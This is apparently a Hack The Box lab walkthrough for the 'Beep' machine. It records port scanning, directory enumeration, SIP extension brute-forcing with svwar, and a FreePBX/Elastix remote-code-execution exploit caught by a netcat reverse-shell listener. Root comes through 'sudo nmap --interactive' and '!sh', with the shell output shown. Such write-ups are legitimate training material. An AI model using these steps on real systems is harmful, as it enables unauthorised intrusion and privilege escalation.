Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
The nmap scan reveals websites on ports 80, 443, and 10000. However, port 80 redirects to 443, so there are
really two different websites we are dealing with.

Using gobuster against the Elastix login page reveals more directories we can take a look at. I used the command
"gobuster dir -u https://10.129.1.226 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -k -t 50
| tee 443-raft" and then inverse grepped the output to exclude 403 status responses.
I visit https://10.129.1.266/admin/ and the first thing that I see is a pop up box asking for username and
password.

I try a few credentials but nothing works. After trying twice or clicking "cancel" I am brought to this page.

This page reveals "FreePBX 2.8.1.4" which will help us search for an exploit. I turn to searchsploit and I
search for "elastix" which is the name of the web application on port 443. Searching for "elastix" reveals an
exploit for "FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution". This exploit references a slightly newer
version of FreePBX which makes it sound promising.

I download the exploit and take a look. The first thing I need to do is edit the rhost to be the victim
machine's ip address. I also update lhost to be my ip address. lport is set to 443 already which is probably a
good port for our reverse listener anyways. So I setup my netcat listener on port 443 (nc -lvnp 443). Then I run
the exploit. The script just hangs for a while and does not appear to do anything.
At this point I take a more manual approach the the exploit. All this exploit seems to be doing is filling in
the blanks in a url with our ip and port # as well as the victim's phone extension and ip address. So I edit the
script to make it print the url it is attempting to visit in order to make the exploit work. I add "print url"
before the urllib.urlopen(url) line.

Now I execute the script and it outputs the url it is attemping to visit.

Now I setup burp to intercept requests and I visit that url. Then I send that web request to repeater and
observe the response I am getting from the web server.

Burp is showing "The call failed. Perhaps the line was busy." in the response. Which makes me wonder if this is
causing the exploit to not work. So now I search for an extension which is not busy. To do this I will use
svwar. svwar is a tool that will enumerate through all the extension testing to see if they exist or not.

In the command above I set the extension range from 1-10000. Then I set the -m flag to INVITE in order to
specify svwar to use the INVITE method while enumerating. The default method was not giving results for this
box. Instead of using the python exploit I simply edit the URL to replace 1000 with the extension 233. I also
make sure my netcat listener is set on port 443 because I should get a reverse shell connection.

The reverse shell connects to my netcat listener.
In order go gain root, I will refer back to the exploit script I just used to get the reverse shell. In the
commented out area it says to use the command "sudo nmap --interactive" and then the command "!sh" and then a
root shell will be obtained.
I follow those instructions and it works. We have a root shell.
Beep Walkthrough
Contents
Summary
This box has multiple paths to root. I chose to attack port 443 where we are able to find an exploit that grants remote code execution. Use this exploit we gain a reverse shell after some slight modification. Escalating to root is simply achieved through abusing sudo rights to nmap.
Port Scanning
# Nmap 7.91 scan initiated Mon Oct 18 09:53:09 2021 as: nmap -p- -oN ping_tcp 10.129.1.226
Nmap scan report for 10.129.1.226
Host is up (0.048s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
443/tcp open https
941/tcp open unknown
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
4190/tcp open sieve
4445/tcp open upnotifyp
4559/tcp open hylafax
5038/tcp open unknown
10000/tcp open snet-sensor-mgmt
# Nmap done at Mon Oct 18 09:53:33 2021 -- 1 IP address (1 host up) scanned in 23.82 seconds
# Nmap 7.91 scan initiated Mon Oct 18 09:54:32 2021 as: nmap -p22,25,80,110,111,143,443,941,993,995,3306,4190,4445,4559,5038,10000 -sV -sC -oN script_tcp 10.129.1.226
Nmap scan report for 10.129.1.226
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp?
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.129.1.226/
110/tcp open pop3?
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 938/udp status
|_ 100024 1 941/tcp status
143/tcp open imap?
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Elastix - Login page
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2021-10-18T13:59:03+00:00; -1s from scanner time.
941/tcp open status 1 (RPC #100024)
993/tcp open imaps?
995/tcp open pop3s?
3306/tcp open mysql?
|_mysql-info: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve?
4445/tcp open upnotifyp?
4559/tcp open hylafax?
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Host: 127.0.0.1
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct 18 10:04:13 2021 -- 1 IP address (1 host up) scanned in 581.59 seconds
Information Gathering
- 443 - Elastix login page
- 10000 - Webmin login page



Shell - Asterisk






┌──(kali㉿kali)-[~/Documents/htb2/Beep/WebEnum]
└─$ nc -lvnp 443 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.1.226.
Ncat: Connection from 10.129.1.226:49202.
id
uid=100(asterisk) gid=101(asterisk)
Shell - Root
┌──(kali㉿kali)-[~/Documents/htb2/Beep/WebEnum]
└─$ nc -lvnp 443 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.1.226.
Ncat: Connection from 10.129.1.226:49202.
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)